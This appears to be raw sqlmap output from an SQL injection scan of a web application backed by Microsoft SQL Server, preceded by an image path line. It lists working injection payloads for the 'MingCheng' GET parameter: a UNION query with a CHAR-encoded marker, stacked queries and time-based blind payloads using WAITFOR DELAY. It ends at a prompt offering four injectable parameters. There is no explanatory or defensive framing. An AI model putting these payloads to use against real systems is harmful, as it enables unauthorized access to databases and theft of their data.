 Place: GET
Parameter: MingCheng
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: OrderBy=ID&IfDesc= desc &iNum=7&MingCheng=' UNION ALL SELECT NULL,
NULL, CHAR(58)+CHAR(108)+CHAR(116)+CHAR(115)+CHAR(58)+CHAR(103)+CHAR(79)+CHAR(82
)+CHAR(101)+CHAR(66)+CHAR(104)+CHAR(113)+CHAR(117)+CHAR(110)+CHAR(86)+CHAR(58)+C
HAR(115)+CHAR(106)+CHAR(113)+CHAR(58), NULL-- &Link=
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: OrderBy=ID&IfDesc= desc &iNum=7&MingCheng='; WAITFOR DELAY '0:0:5';
--&Link=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: OrderBy=ID&IfDesc= desc &iNum=7&MingCheng=' WAITFOR DELAY '0:0:5'--
&Link=
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: OrderBy, type: Unescaped numeric (default)
[1] place: GET, parameter: IfDesc, type: Unescaped numeric
[2] place: GET, parameter: MingCheng, type: Single quoted string
[3] place: GET, parameter: Link, type: Single quoted string
[q] Quit
>